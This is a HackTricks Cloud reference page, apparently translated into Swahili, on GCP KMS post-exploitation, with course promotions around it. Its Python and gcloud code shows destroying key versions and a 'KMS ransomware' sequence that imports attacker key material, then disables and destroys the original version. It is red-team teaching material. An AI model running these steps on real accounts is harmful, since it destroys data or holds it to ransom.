GCP - KMS Post Exploitation
Reading time: 6 minutes
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
KMS
Pata taarifa za msingi kuhusu KMS katika:
cloudkms.cryptoKeyVersions.destroy
Mshambuliaji mwenye ruhusa hii anaweza kuharibu toleo la KMS. Ili kufanya hivyo, kwanza unahitaji kuzima funguo na kisha kuharibu:
# pip install google-cloud-kms
from google.cloud import kms
def disable_key_version(project_id, location_id, key_ring_id, key_id, key_version):
"""
Disables a key version in Cloud KMS.
"""
# Create the client.
client = kms.KeyManagementServiceClient()
# Build the key version name.
key_version_name = client.crypto_key_version_path(project_id, location_id, key_ring_id, key_id, key_version)
# Call the API to disable the key version.
client.update_crypto_key_version(request={'crypto_key_version': {'name': key_version_name, 'state': kms.CryptoKeyVersion.State.DISABLED}})
def destroy_key_version(project_id, location_id, key_ring_id, key_id, key_version):
"""
Destroys a key version in Cloud KMS.
"""
# Create the client.
client = kms.KeyManagementServiceClient()
# Build the key version name.
key_version_name = client.crypto_key_version_path(project_id, location_id, key_ring_id, key_id, key_version)
# Call the API to destroy the key version.
client.destroy_crypto_key_version(request={'name': key_version_name})
# Example usage
project_id = 'your-project-id'
location_id = 'your-location'
key_ring_id = 'your-key-ring'
key_id = 'your-key-id'
key_version = '1' # Version number to disable and destroy
# Disable the key version
disable_key_version(project_id, location_id, key_ring_id, key_id, key_version)
# Destroy the key version
destroy_key_version(project_id, location_id, key_ring_id, key_id, key_version)
KMS Ransomware
Katika AWS inawezekana kabisa kuiiba funguo ya KMS kwa kubadilisha sera ya rasilimali ya KMS na kuruhusu tu akaunti ya washambuliaji kutumia funguo hiyo. Kwa kuwa sera hizi za rasilimali hazipo katika GCP, hii haiwezekani.
Hata hivyo, kuna njia nyingine ya kutekeleza KMS Ransomware ya kimataifa, ambayo itahusisha hatua zifuatazo:
- Kuunda toleo jipya la funguo lenye nyenzo za funguo zilizoorodheshwa na mshambuliaji
gcloud kms import-jobs create [IMPORT_JOB] --location [LOCATION] --keyring [KEY_RING] --import-method [IMPORT_METHOD] --protection-level [PROTECTION_LEVEL] --target-key [KEY]
- Weka kama toleo la default (kwa data zijazo zitakazokuwa zimefichwa)
- Re-encrypt data za zamani zilizofichwa kwa toleo la awali kwa mpya.
- Futa funguo za KMS
- Sasa ni mshambuliaji tu, ambaye ana nyenzo za funguo za awali anaweza kufungua data zilizofichwa
Hapa kuna hatua za kuingiza toleo jipya na kuzima/kufuta data za zamani:
# Encrypt something with the original key
echo "This is a sample text to encrypt" > /tmp/my-plaintext-file.txt
gcloud kms encrypt \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--plaintext-file my-plaintext-file.txt \
--ciphertext-file my-encrypted-file.enc
# Decrypt it
gcloud kms decrypt \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--ciphertext-file my-encrypted-file.enc \
--plaintext-file -
# Create an Import Job
gcloud kms import-jobs create my-import-job \
--location us-central1 \
--keyring kms-lab-2-keyring \
--import-method "rsa-oaep-3072-sha1-aes-256" \
--protection-level "software"
# Generate key material
openssl rand -out my-key-material.bin 32
# Import the Key Material (it's encrypted with an asymetrict key of the import job previous to be sent)
gcloud kms keys versions import \
--import-job my-import-job \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--algorithm "google-symmetric-encryption" \
--target-key-file my-key-material.bin
# Get versions
gcloud kms keys versions list \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key
# Make new version primary
gcloud kms keys update \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--primary-version 2
# Try to decrypt again (error)
gcloud kms decrypt \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--ciphertext-file my-encrypted-file.enc \
--plaintext-file -
# Disable initial version
gcloud kms keys versions disable \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key 1
# Destroy the old version
gcloud kms keys versions destroy \
--location us-central1 \
--keyring kms-lab-2-keyring \
--key kms-lab-2-key \
--version 1
cloudkms.cryptoKeyVersions.useToEncrypt | cloudkms.cryptoKeyVersions.useToEncryptViaDelegation
from google.cloud import kms
import base64
def encrypt_symmetric(project_id, location_id, key_ring_id, key_id, plaintext):
"""
Encrypts data using a symmetric key from Cloud KMS.
"""
# Create the client.
client = kms.KeyManagementServiceClient()
# Build the key name.
key_name = client.crypto_key_path(project_id, location_id, key_ring_id, key_id)
# Convert the plaintext to bytes.
plaintext_bytes = plaintext.encode('utf-8')
# Call the API.
encrypt_response = client.encrypt(request={'name': key_name, 'plaintext': plaintext_bytes})
ciphertext = encrypt_response.ciphertext
# Optional: Encode the ciphertext to base64 for easier handling.
return base64.b64encode(ciphertext)
# Example usage
project_id = 'your-project-id'
location_id = 'your-location'
key_ring_id = 'your-key-ring'
key_id = 'your-key-id'
plaintext = 'your-data-to-encrypt'
ciphertext = encrypt_symmetric(project_id, location_id, key_ring_id, key_id, plaintext)
print('Ciphertext:', ciphertext)
cloudkms.cryptoKeyVersions.useToSign
import hashlib
from google.cloud import kms
def sign_asymmetric(project_id, location_id, key_ring_id, key_id, key_version, message):
"""
Sign a message using an asymmetric key version from Cloud KMS.
"""
# Create the client.
client = kms.KeyManagementServiceClient()
# Build the key version name.
key_version_name = client.crypto_key_version_path(project_id, location_id, key_ring_id, key_id, key_version)
# Convert the message to bytes and calculate the digest.
message_bytes = message.encode('utf-8')
digest = {'sha256': hashlib.sha256(message_bytes).digest()}
# Call the API to sign the digest.
sign_response = client.asymmetric_sign(name=key_version_name, digest=digest)
return sign_response.signature
# Example usage for signing
project_id = 'your-project-id'
location_id = 'your-location'
key_ring_id = 'your-key-ring'
key_id = 'your-key-id'
key_version = '1'
message = 'your-message'
signature = sign_asymmetric(project_id, location_id, key_ring_id, key_id, key_version, message)
print('Signature:', signature)
cloudkms.cryptoKeyVersions.useToVerify
from google.cloud import kms
import hashlib
def verify_asymmetric_signature(project_id, location_id, key_ring_id, key_id, key_version, message, signature):
"""
Verify a signature using an asymmetric key version from Cloud KMS.
"""
# Create the client.
client = kms.KeyManagementServiceClient()
# Build the key version name.
key_version_name = client.crypto_key_version_path(project_id, location_id, key_ring_id, key_id, key_version)
# Convert the message to bytes and calculate the digest.
message_bytes = message.encode('utf-8')
digest = {'sha256': hashlib.sha256(message_bytes).digest()}
# Build the verify request and call the API.
verify_response = client.asymmetric_verify(name=key_version_name, digest=digest, signature=signature)
return verify_response.success
# Example usage for verification
verified = verify_asymmetric_signature(project_id, location_id, key_ring_id, key_id, key_version, message, signature)
print('Verified:', verified)
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks Cloud
HackTricks Cloud